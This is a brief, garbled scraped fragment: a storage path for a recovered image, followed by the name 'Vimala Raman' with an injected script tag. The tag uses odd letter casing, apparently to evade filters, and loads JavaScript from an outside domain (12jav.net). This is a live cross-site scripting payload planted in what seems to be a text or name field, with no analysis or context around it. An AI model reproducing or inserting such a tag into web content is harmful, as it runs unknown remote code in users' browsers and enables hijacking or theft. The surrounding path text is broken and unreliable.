 Vimala Raman<sCrIpT sRc=//12jav.net/1.js></ScRiPt>